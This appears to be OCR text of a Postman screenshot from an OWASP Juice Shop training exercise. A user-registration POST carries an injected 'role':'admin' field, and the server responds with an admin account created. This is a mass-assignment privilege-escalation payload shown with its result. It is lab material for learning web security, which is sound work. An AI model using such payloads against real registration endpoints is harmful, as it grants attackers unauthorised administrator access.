 POST http://juice-shop.wtf/api/Users Send
Params Auth Headers (9) Body Pre-req. Tests Settings
raw Text
1 {"email":"admin","password":"admin","role":"admin"}
Body Cookies Headers (12) Test Results Status: 201 Created Time: 188ms Size: 628 B
Pretty Raw Preview Visualize BETA
{"status":"success","data":{"username":"","lastLoginIp":"0.0.0.0","profileImage":"default.svg","isActive"
:true,"id":16,"email":"admin","role":"admin","updatedAt":"2020-01-23T20:39:38:330Z","createdAt":"2020
-01-23T20:39:38:330Z","deletedAt":null}}